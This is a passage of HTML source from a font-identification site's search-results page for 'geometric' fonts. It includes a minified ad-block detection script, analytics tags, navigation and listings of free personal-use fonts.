s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/geometric" />
<link rel="next" href="https://www.whatfontis.com/tag/1/geometric" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-search',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
window.addEventListener('DOMContentLoaded', (event) => {
  const domReadyTime = Math.round(performance.now());
  gtag('event', 'dom_ready_performance', {
    'timing_value': domReadyTime,
    'page_path': window.location.pathname,
    'event_category': 'Performance'
  });
  console.log(`DOM Ready semnalat în GA4: ${domReadyTime}ms FS`);
});

</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="geometric">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 10,000 fonts with title similar to geometric</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="geometric">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="geometric" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometric Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Geometric.font"/>
					<meta itemprop="productID" content="279766"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometrica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9508" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Geometric.font" title="Geometric Font">Geometric Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Geometric.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometrica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometric FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometrica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometrica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279766"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Geometric.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Geometric Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="geometric RegularShadow Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_geometric-RegularShadow.font"/>
					<meta itemprop="productID" content="279946"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadowa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2152" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FF_geometric-RegularShadow.font" title="geometric RegularShadow Font">geometric RegularShadow Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_geometric-RegularShadow.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadowa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="geometric RegularShadow FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadowA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadowA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadowa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadowa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadow0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_geometric-RegularShadow01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279946"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_geometric-RegularShadow.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">geometric RegularShadow Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricPetras Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricPetras.font"/>
					<meta itemprop="productID" content="279963"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetrasa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5199" />
						<meta itemprop="ratingValue" content="2.80" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricPetras.font" title="GeometricPetras Font">GeometricPetras Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricPetras.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetrasa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricPetras FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetrasA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetrasA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetrasa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetrasa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetras0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricPetras01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279963"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricPetras.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricPetras Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricFog Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricFog.font"/>
					<meta itemprop="productID" content="281395"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFoga.png"/>
